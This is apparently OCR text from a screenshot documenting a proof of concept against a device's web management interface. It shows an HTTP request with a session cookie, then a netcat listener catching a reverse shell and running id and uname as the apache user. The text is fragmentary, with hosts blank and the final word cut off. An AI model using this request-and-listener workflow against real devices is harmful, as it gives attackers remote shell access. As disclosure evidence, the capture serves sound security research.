 Request
Response
Pretty Raw Hex
\n
1 GET /tapy/server/appmgmt/applistDeployed HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 0
10 Origin: http://
11 Connection: close
12 Cookie: Session= c1892cf040147c31d0551284eaa41a04
13
14
File Actions Edit View Help
# nc -l -v -p 21
listening on [any] 21 ...
: inverse host lookup failed: Unknown host
connect to from (UNKNOWN) 37407
[apache@MFP14144292 /]$ id
id
uid=1000(apache) gid=2000(trusted) groups=2000(trusted)
[apache@MFP14144292 /]$ uname -ap
uname -ap
Linux MFP14144292 3.10.38-ltsi-WR6.0.0.11_standard #3513 SMP Tue Jul 5 09:58:22 IST 2022 i686 GNU/Linux
[apache@MFP14144292 /]$
Waitin